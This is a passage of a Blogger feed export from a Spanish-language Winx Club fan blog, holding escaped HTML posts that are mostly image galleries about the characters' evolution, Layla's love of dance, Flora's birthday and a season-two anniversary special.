center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/winx-club-evolution-from-season-1-to-8.html","title":"Winx Club fairies evolution from Season 1 to 8 🌟"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LyzlyzN_Tgw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-589336289845144185"},"published":{"$t":"2015-01-31T18:00:00.000+01:00"},"updated":{"$t":"2015-01-31T18:00:03.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"}],"title":{"type":"text","$t":"Layla: ¡Una pasión a todo ritmo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" height=\"381\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Me gusta la danza clásica porque es elegante y armoniosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuro entrenamiento y mucha diversión: ¡he aquí las reglas para convertirse en excelentes atletas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara aprender a bailar... ¡Es suficiente una radio en vuestra habitación y ya está!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa danza hip hop es súper divertida, ¡sobre todo si también están mis amigas las Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ihaLyAXYKzM%2FVM0EpHfvkWI%2FAAAAAAABkvQ%2FfnInWczXiwE%2Fs1600%2Faisha_popup2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--REE6DEOG4Y%2FVM0EujWZ2LI%2FAAAAAAABkvg%2Fidli5QCPLRU%2Fs1600%2Faisha_popup1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/layla-una-pasion-todo-ritmo.html","title":"Layla: ¡Una pasión a todo ritmo!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s72-c\/moodboard-aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6183770273439027734"},"published":{"$t":"2014-03-01T19:30:00.000+01:00"},"updated":{"$t":"2014-03-01T16:24:50.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"}],"title":{"type":"text","$t":"¡Feliz cumpleaños Flora!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHoy, 1 de marzo, es el cumpleaños de nuestra dulce Flora.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Muchas felicidades!, seguiremos disfrutando de las nuevas aventuras que la esperan en la 6º temporada ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s1600\/Happy-Birthday-Flora.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s1600\/Happy-Birthday-Flora.png\" height=\"348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6183770273439027734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6183770273439027734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/feliz-cumpleanos-flora.html","title":"¡Feliz cumpleaños Flora!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s72-c\/Happy-Birthday-Flora.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8914431602783057485"},"published":{"$t":"2014-01-28T17:30:00.000+01:00"},"updated":{"$t":"2014-01-28T17:30:00.720+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10º Aniversario Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"}],"title":{"type":"text","$t":"Especial 10º Aniversario Winx Club: 2º temporada"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_I2WFfravIhqXSpQbsczhOyrhq3s2bZA1ZwM__U60Fe07i6Te147d8RYCQBY7mmYyP9wqxcZ4yr3Cb0KTjnWKLTPl_XuV6EuCf0RmRTI_ntxNsYkN2T785LVsMyxt0sfGKDhSmLN6Zo\/s1600\/Cap+21+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_I2WFfravIhqXSpQbsczhOyrhq3s2bZA1ZwM__U60Fe07i6Te147d8RYCQBY7mmYyP9wqxcZ4yr3Cb0KTjnWKLTPl_XuV6EuCf0RmRTI_ntxNsYkN2T785LVsMyxt0sfGKDhSmLN6Zo\/s1600\/Cap+21+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3qomOkJb_4c5JqtmD6lYw4kNbZgV_2wHKameqEfCpaBJrdJSRDbA_f3H7EC3lh3e_lkwXcetFXMv8BvL330iycDvpX46Y0mKgqRzkws4qUx7CqIBhKzPXnnrl7SV6F8lcIny58NEvyHo\/s1600\/cap+1.4.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3qomOkJb_4c5JqtmD6lYw4kNbZgV_2wHKameqEfCpaBJrdJSRDbA_f3H7EC3lh3e_lkwXcetFXMv8BvL330iycDvpX46Y0mKgqRzkws4qUx7CqIBhKzPXnnrl7SV6F8lcIny58NEvyHo\/s1600\/cap+1.4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTras las vacaciones veraniegas, Winx Club regresa a Alfea para empezar su segundo año.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRLSc1unpFGOvPuCh4Nc66jGrNQFyf575A2qGf-gVyZgexiVrRsu4gQUol6DrBLkYt5su-U3ZYzQapRQeXrNuskuS0shIHVT_W_TT_wQ7Q4BjYQgY3mtIa3sblXDZy4mVXM7A_5_KnpI\/s1600\/cap+1.1.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRLSc1unpFGOvPuCh4Nc66jGrNQFyf575A2qGf-gVyZgexiVrRsu4gQUol6DrBLkYt5su-U3ZYzQapRQeXrNuskuS0shIHVT_W_TT_wQ7Q4BjYQgY3mtIa3sblXDZy4mVXM7A_5_KnpI\/s1600\/cap+1.1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGh45ZMzwR098xy99XlJoky04JTU5bfzYeclxUnRs6xjL_z4a92-k_0P5loZMh5TABNm6jHuXYdkLoazAiWQ_BKbDwMygRO3eR00hRAT0IDs4HDAMmsD088wrqEvATMDC9Lpdzk2j1vFc\/s1600\/cap+2+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGh45ZMzwR098xy99XlJoky04JTU5bfzYeclxUnRs6xjL_z4a92-k_0P5loZMh5TABNm6jHuXYdkLoazAiWQ_BKbDwMygRO3eR00hRAT0IDs4HDAMmsD088wrqEvATMDC9Lpdzk2j1vFc\/s1600\/cap+2+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAIh3Mqum8E2yoO1H9ckKKhldUryyhxUCb3aH3isil94twgbNPu5x3KQM5UYcU-mVEgxDF_89Y5AvjVMzIZszUj5vHNchY3HF_5w5eae0zdimyKOFbrFCbH1CjWig1jhySD02fq6KOPVc\/s1600\/cap+4+(4).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAIh3Mqum8E2yoO1H9ckKKhldUryyhxUCb3aH3isil94twgbNPu5x3KQM5UYcU-mVEgxDF_89Y5AvjVMzIZszUj5vHNchY3HF_5w5eae0zdimyKOFbrFCbH1CjWig1jhySD02fq6KOPVc\/s1600\/cap+4+(4).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca 